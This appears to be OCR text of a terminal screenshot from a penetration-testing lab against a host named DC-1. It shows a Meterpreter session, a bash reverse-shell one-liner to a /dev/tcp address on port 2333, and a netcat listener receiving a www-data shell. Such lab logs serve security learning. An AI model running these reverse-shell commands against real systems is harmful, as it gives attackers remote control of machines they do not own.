 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
meterpreter > url
[-] Unknown command: url.
meterpreter > curl
[-] Unknown command: curl.
meterpreter > nc
[-] Unknown command: nc.
meterpreter > python
[-] Unknown command: python.
meterpreter > shell
Process 3471 created.
Channel 5 created.
bash
^C
Terminate channel 5? [y/N]  n
[-] core_channel_interact: Operation failed: 1
meterpreter > shell
Process 3474 created.
Channel 6 created.
pytho
/bin/sh: 1: pytho: not found
curl
curl: try 'curl --help' or 'curl --manual' for more information
nc
Cmd line: ^C
Terminate channel 6? [y/N]  n
[-] core_channel_interact: Operation failed: 1
meterpreter > shell
Process 3478 created.
Channel 7 created.
bash
bash -i >& /dev/tcp/192.168.43.247/2333 0>&1
root@kali:~# nc -lvp 2333
listening on [any] 2333 ...
^C
root@kali:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen
1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group de
fault qlen 1000
link/ether 00:0c:29:15:9a:db brd ff:ff:ff:ff:ff:ff
inet 192.168.43.247/24 brd 192.168.43.255 scope global dynamic noprefixroute eth0
valid_lft 3187sec preferred_lft 3187sec
inet6 240e:476:443:3e3a:697c:1a26:22f:4f08/64 scope global temporary dynamic
valid_lft 3499sec preferred_lft 3499sec
inet6 240e:476:443:3e3a:20c:29ff:fe15:9adb/64 scope global dynamic mngtmpaddr nopr
efixroute
valid_lft 3499sec preferred_lft 3499sec
inet6 fe80::20c:29ff:fe15:9adb/64 scope link noprefixroute
valid_lft forever preferred_lft forever
root@kali:~# nc -lvp 2333
listening on [any] 2333 ...
connect to [192.168.43.247] from DC-1 [192.168.43.152] 57563
bash: no job control in this shell
www-data@DC-1:/var/www/sites/default$ ^X@sS